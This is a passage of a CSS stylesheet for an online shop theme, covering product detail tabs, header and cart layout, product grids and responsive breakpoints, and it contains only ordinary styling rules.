	line-height: 24px;
}
.product-info-main ul.list-unstyled li span {
	color: #242424;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a {
	color: #83b71c;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a:hover {
	color: #ff6a28;
}
.product-info-detailed {
	margin-top: 88px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 0;
	text-align: left;
	border: 0;
}
.product-info-detailed .nav-tabs li {
	position: relative;
	display: inline-block;
	vertical-align: top;
	float: none;
	margin-bottom: 0;
	margin-right: 45px;
}
.product-info-detailed .nav-tabs li:last-child {
	margin:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #aaaaaa;
	text-transform: capitalize;
	border-radius: 0;
	padding: 0;
	border: none !important;
	margin: 0;
	background: none !important;
	position: relative;
	font-weight: 600;
	line-height: 30px;
	padding: 5px 0;
}
.product-info-detailed .nav-tabs li.active {
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	background: none;
	color: #222 !important;
}
.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 20px 0 0 0;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	/* margin: 0; */
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}
#content{
	min-height: 300px;
}
#content > h1 {
	margin-top: 0;
	text-transform: capitalize;
}
@media(min-width: 768px) {
	.fluid-width > .container {
		width: auto;
		padding: 0 30px;
		max-width: 1920px;
	}
}
@media(min-width: 1200px) {
	.container {
		width: 1140px;
	}
}
@media(min-width: 1500px){
	.fluid-width > .container {
		padding: 0 120px;
	}
}
/* responsive */
@media(max-width: 1799px){
	.col-hoz {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.horizontal-menu .ul-top-items {
		width: auto;
	}
	.horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.header-inner .container-inner > .inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
		border-bottom: 1px solid #ebebeb;
	}

}
@media(max-width: 1499px){
	.related-products {
	    margin-top: 75px;
	}
	.related-products .module-title {
		margin-top: 70px;
	}
	#top,.header-inner {
		padding: 0 30px;
	}
	.static-about-mooboo4 {
		margin-top: 80px;
		padding: 0 30px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 75px;
	}
	
	.module-title {
		margin-top: 70px;
	}
	#instagram_block_home {
		padding: 0 30px;
		padding-bottom: 75px;
	}
	#instagram_block_home:after {
		left: 30px;
		right: 30px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 75px;
		padding-bottom: 40px;
	}
	footer {
		margin-top: 75px;
	}
	.product-info-detailed {
		margin-top: 68px;
	}
}
@media(max-width: 1299px){
	.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	  left: -10px;
	}
	.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	  right: -10px;
	}
}
@media(max-width: 1199px){
	#top {
		margin-bottom: 0;
	}
	#logo {
		padding: 35px 0;
	}
	.col-hoz{
		margin-bottom: 30px;
	}
	.product-list .item-inner {
		grid-template-columns: 42% 58%;
	}
	.header-inner .container-inner > .inner {
		border: 0;
	}
	
	.header-phone {	
		width: 50%;
		padding: 9px 15px;
		float: right;
		border: 1px solid #ebebeb;
		border-left-color: transparent;
		position: static;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	
	.fix-header {
		position: static !important;
	}
	.static-middle-mooboo1 .image a .text {
		font-size: 4vw;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.6vw;
		margin-top: 3vw;
	}
}
@media(max-width: 991px){
	.col-order {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -webkit-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	}
	.col-order #column-left {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top ul.box {
		float: none;
		display: block;
		text-align: center;
	}
	#top ul.box:first-child {
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	#search .search-content {
	}
	.logo-container {
		max-width: 50%;
		float: left;
	}
	.top-search {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		margin-bottom: 15px;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	#search-by-category .search-container #text-search {
		width: 100%;
	}
	.header-inner .container-inner > .inner > .inner-inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
	}
	.footer-top {
	}
	#search-by-category .search-container #text-search {
		padding-left:20px;
	}
	footer .col-footer:nth-child(3) {
		clear: left;
	} 
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter  {
		float: right;
	}
	.toolbar-products .toolbar-amount {
		float: left;
	}
	.toolbar-products .pages  {
		float: right;
	}
}
@media(max-width: 767px){
	.toolbar-products .sorter {
		margin: 0 15px;
	}
	.link-compare {
		text-align: center;
	}
	.fluid-width > .container {
		padding: 0 15px;
	}
	#top,.header-inner,.static-top-mooboo8,#instagram_block_home {
		padding: 0 15px;
	}
	#instagram_block_home:after {
		left: 15px;
		right: 15px;
	}
	.static-top-mooboo3 {
		grid-template-columns: 100%;
	}
	.static-middle-mooboo3 {
		margin-top: 45px;
		grid-template-columns: 100%;
	}
	.static-about-mooboo4 {
		margin-top: 50px;
		padding: 0 15px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 45px;
	}
	.module-title {
		margin-top: 40px;
		margin-bottom: 30px;
	}
	.tabs-category-slider .module-title {
		margin-bottom: 25px;
	}
	#instagram_block_home {
		margin-top: 43px;
		padding-bottom: 45px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 45px;
		padding-bottom: 10px;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.8vw;
	}
	footer {
		margin-top: 35px;
	}
	.product-info-detailed {
		margin-top: 38px;
	}
	.product-info-main .product-name {
		margin-top: 30px;
	}
	.footer-copyright,.footer-custom-links {
		float: none;
		padding: 5px 0;
	}
	.item-inner .images-container .quickview {
		bottom: 10px;
	}
	footer {
	}
	#back-top {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	#back-top i {
		left: 13px;
		top: 10px;
	}
}
@media(max-width: 640px){ 
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs {
		padding: 0;
		width: auto;
		float: none;
	}
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		margin:0;
	}
	

	.header-phone {
		float: none;
		width: 100%;
		border-left-color: #ebebeb;
		margin-top: 15px;
	}
	
}
@media(max-width: 479px){
	#cart .dropdown-menu {
		width: 300px;
	}
	.logo-container {
		float: none;
		max-width: 100%;
	}
	#logo {
		padding: 20px 0;
	}
	.box-cart {
		margin-bottom: 15px;
		display: inline-block;
		vertical-align: top;
		width: 100%;
		top: auto;
		right: auto;
		position: relative;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.box-cart #top-links {
		float: left;
	}
	.box-cart  #cart {
		float: right;
	}
	.product-list .item-inner {
		grid-template-columns: 100%;
	}
	.product-list .caption {
		padding: 20px 0 0 0;
	}
	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 2.4vw;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	#content .custom-category .col-lg-2:nth-child(6n+1),
	#content .custom-category .col-lg-3:nth-child(4n+1),
	#content .custom-category .col-lg-4:nth-child(3n+1),
	#content .custom-category .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 1199px) and (min-width: 992px){
	#content .custom-category .col-md-2:nth-child(6n+1),
	#content .custom-category .col-md-3:nth-child(4n+1),
	#content .custom-category .col-md-4:nth-child(3n+1),
	#content .custom-category .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 991px) and (min-width: 768px){
	#content .custom-category .col-sm-2:nth-child(6n+1),
	#content .custom-category .col-sm-3:nth-child(4n+1),
	#content .custom-category .col-sm-4:nth-child(3n+1),
	#content .custom-category .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 767px) and (min-width:480px){
	#content .custom-category .col-xs-6:nth-child(2n+1) {clear: left;}
	#content .custom-category .col-xs-4:nth-child(3n+1) {clear: left;}
}
@media (max-width: 479px) and (min-width: 0px){
	#content .custom-category .product-item:nth-child(1n+1) {clear: left;}
	#content .custom-category .product-item{width: 100%;}  
}
/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;} 
}
@media (max-width: 1500px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto auto auto !important;
	}
}
@media (max-width: 1199px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto !important;
	}
}
@media (max-width: 991px) {
	.module-not-slider {
		grid-template-columns:auto auto auto !important;
	}
}
@media (max-width: 767px) {
	.module-not-slider {
		grid-template-columns:auto auto  !important;
	}
}
@media (max-width: 479px) {
	.module-not-slider {
		grid-template-columns:auto !important;
	}
	.module-not-slider .col-image {
		grid-column: 1 / 2 !important;
	}
}
/*Button CustomView */
@media (min-width: 1200px) {
	.btn-grid.btn-grid-2 {
		display: none;
	}
}
@media (max-width: 1199px) {
	.btn-grid.btn-grid-5 {
		display: none;
	}
}
@media (max-width: 767px) {
	.btn-grid.btn-grid-4 {
		display: none;
	}
	.modes .btn-grid.btn-grid-3{
		background: url(../image/bkg_grid2.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-3.active,.modes .btn-grid.btn-grid-3:hover {
		background: url(../image/bkg_grid2_hover.png) center no-repeat;
		
	}
	.modes .btn-grid.btn-grid-2{
		background: url(../image/bkg_grid1.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
		background: url(../image/bkg_grid1_hover.png) center no-repeat;
		
	}
	.tooltip {
		display: none !important;
	}
}
@media (max-width: 479px) {
	.btn-grid.btn-grid-3 {
		display: none;
	}
}
.bootstrap-datetimepicker-widget .datepicker .prev,.bootstrap-datetimepicker-widget .datepicker .next {
	padding:0 !important;
	font-weight: normal;
    line-height: 18px;
}

/*home page css shop category */
.logo {
    clear:both;
    display: block;
}
.logo h4 {
    display: flex;
    flex-direction: row;
}
.logo h4:before, .logo h4:after {
    content: "";
    flex: 1 1;
    border-bottom: 1px solid #000;
    margin: auto;
}